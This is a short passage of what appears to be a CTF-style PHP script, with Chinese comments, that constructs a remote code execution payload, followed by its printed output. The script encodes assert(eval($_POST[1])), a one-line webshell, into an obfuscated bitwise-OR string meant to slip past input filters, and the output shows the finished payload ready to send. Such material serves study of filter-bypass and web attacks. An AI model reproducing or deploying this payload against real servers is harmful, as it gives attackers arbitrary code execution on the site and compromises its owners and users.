 38 }
39
40 # 生成 OR 映射
41 $orMapping = or_generator();
42
43 # 构造 RCE
44 $func = "assert";
45 $param = "eval(\$_POST[1]);";
46
47 # 生成最终的 payload
48 $encode_func = buildPayload($func, $orMapping);
49 $encode_param = buildPayload($param, $orMapping);
50
51 $payload = "($encode_func)($encode_param);";
52 echo "Payload: " . $payload . "\n";
Payload: (('%61'|'%61').('%73'|'%73').('%73'|'%73').('%65'|'%65').('%72'|'%72').('%74'|'%74'))(('%65'|'%65').('%76'|'%76').('%61'|'%61').('%6c'|'%6c').('%28'|'%28').('%24'|
'%24').('%5f'|'%5f').('%50'|'%50').('%4f'|'%4f').('%53'|'%53').('%54'|'%54').('%5b'|'%5b').('%31'|'%31').('%5d'|'%5d').('%29'|'%29').('%3b'|'%3b'));
[Finished in 604ms]